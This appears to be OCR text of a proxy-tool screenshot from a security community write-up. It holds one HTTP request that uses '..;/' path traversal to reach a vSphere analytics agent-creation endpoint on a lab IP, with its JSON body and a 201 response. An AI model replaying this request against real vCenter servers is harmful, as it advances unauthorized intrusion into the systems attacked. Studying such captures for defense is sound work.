 Request
Pretty Raw \n Actions
1 POST /analytics/ceip/sdk/..;/..;/..;/analytics/ph/api/dataapp/agent?_c=
_c=vSphere.vapi.6_7&_i=9D36C850-1612-4EC4-B8DD-50BA239A25BB HTTP/1.1
2 Host: 192.168.111.11
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: Mozilla/5.0
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
0 X-Deployment-Secret: secret
1 X-Plugin-Type: test1
2 Content-Length: 354
3
4 {"manifestSpec": {"resourceId": "b1", "dataType": "b2", "objectId": "b3",
"versionDataType": "b4", "versionObjectId": "b5"}, "objectType": "a1",
"collectionTriggerDataNeeded": true, "deploymentDataNeeded": true,
"resultNeeded": true, "signalCollectionCompleted": true, "localManifestPath":
"a2", "localPayloadPath": "a3", "localObfuscationMapPath": "a4"}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Sun, 03 Oct 2021 16:42:56 GMT
4 Connection: close
5 Server: Apache
6
7
先知社区